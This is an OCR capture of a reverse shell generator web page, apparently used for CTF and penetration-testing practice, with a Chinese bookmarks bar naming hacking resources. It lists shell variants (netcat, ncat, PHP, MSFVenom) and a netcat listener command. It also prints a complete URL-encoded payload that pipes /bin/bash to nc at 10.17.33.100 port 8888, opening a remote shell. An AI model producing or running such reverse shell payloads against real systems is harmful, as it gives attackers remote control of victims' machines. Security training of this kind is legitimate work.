 ctf做题工具 佬的博客 常用网站社区（挖... 渗透 一些文章 疑难 挖洞 wp 作业工具 面试题 java 所有
Reverse Shell Generator
IP & Port
IP 10.17.33.100 Port 8888 +1
Listener Advanced
🚀 nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name nc Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
PHP Ivan Sincek
sqlite3 nc mkfifo
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-
i%202%3E%261%7Cnc%2010.17.33.100%208888%20%3E%2Ftmp%2Ff
Shell /bin/bash Encoding URL Encode
Raw Copy